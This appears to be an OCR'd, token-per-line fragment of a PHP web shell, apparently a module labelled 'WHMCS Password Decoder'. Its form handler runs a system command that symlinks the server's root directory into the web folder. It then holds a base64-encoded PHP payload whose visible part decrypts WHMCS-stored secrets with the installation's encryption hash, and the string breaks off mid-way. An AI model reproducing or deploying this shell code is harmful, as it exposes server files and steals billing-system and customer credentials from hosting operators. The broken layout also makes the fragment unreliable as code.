
} 
elseif
(
$_GET
[
'do'
] == 
'whmcsex'
) {

echo
"<form method='POST' action
=''>"
;

echo
"<center><br><font size='6'>WHM
CS Password Decoder</font><br><br>"
;

echo
"<center><input type='submit' v
alue='Make File' name='Asoo'></center>"
;

if
 (
isset
(
$_POST
[
'Asoo'
])){ 
system(
'ln -s / whmcs-decoder.php'
);

$mrlolo
 =
'PD9waHANCg
kvKioNCg0KUmludG8gQVINCiANCiAqKi8NCmZ1bmN0aW
9uIGRlY3J5cHQgKCRzdHJpbmcsJGNjX2VuY3J5cHRpb2
5faGFzaCkNCnsNCg0KCSRrZXkgPSBtZDUgKG1kNSAoJG
NjX2VuY3J5cHRpb25faGFzaCkpIC4gbWQ1ICgkY2NfZW
5jcnlwdGlvbl9oYXNoKTsNCgkkaGFzaF9rZXkgPSBfaG
FzaCAoJGtleSk7DQoJJGhhc2hfbGVuZ3RoID0gc3RybG
VuICgkaGFzaF9rZXkpOw0KCSRzdHJpbmcgPSBiYXNlNj
RfZGVjb2RlICgkc3RyaW5nKTsNCgkkdG1wX2l2ID0gc3
Vic3RyICgkc3RyaW5nLCAwLCAkaGFzaF9sZW5ndGgpOw
0KCSRzdHJpbmcgPSBzdWJzdHIgKCRzdHJpbmcsICRoYX
NoX2xlbmd0aCwgc3RybGVuICgkc3RyaW5nKSAtICRoYX
NoX2xlbmd0aCk7DQoJJGl2ID0gJG91dCA9ICcnOw0KCS
RjID0gMDsNCgl3aGlsZSAoJGMgPCAkaGFzaF9sZW5ndG
gpDQoJew0KCQkkaXYgLj0gY2hyIChvcmQgKCR0bXBfaX
ZbJGNdKSBeIG9yZCAoJGhhc2hfa2V5WyRjXSkpOw0KCQ